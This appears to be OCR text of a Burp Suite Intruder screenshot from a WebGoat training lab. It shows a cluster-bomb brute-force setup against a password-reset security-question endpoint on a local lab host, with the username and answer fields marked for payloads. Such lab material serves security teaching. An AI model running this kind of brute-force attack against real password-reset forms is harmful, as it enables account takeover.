 ) Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
details.
Attack type: Cluster bomb
POST /WebGoat/PasswordReset/questions HTTP/1.1
Host: 192.168.56.101:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 27
Origin: http://192.168.56.101:8080
Connection: close
Referer: http://192.168.56.101:8080/WebGoat/start.mvc
Cookie: JSESSIONID=Jde3KN3HT36Qk1UqfGqck_-Kk8ByeE_IPz7UpqxH; WEBWOLFSESSION=900C08470101DBB283D069CE6B5ABA48
username=§11§&securityQuestion=§22§